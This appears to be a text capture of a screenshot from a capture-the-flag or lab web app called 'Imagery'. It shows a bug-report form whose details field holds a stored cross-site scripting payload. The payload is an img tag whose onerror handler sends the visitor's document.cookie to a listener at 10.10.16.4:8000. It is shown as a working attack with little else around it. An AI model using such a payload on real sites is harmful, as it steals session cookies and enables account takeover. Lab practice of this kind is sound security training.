 不安全 10.10.11.88:8000
Imagery™ Home Gallery Upload Logout
Report a Bug
Found an issue? Please provide details below.
Bug Name / Summary
test
Bug Details
<img src=x
onerror="document.location='http://10.10.16.4:8000/'+do
cument.cookie">
Submit Bug Report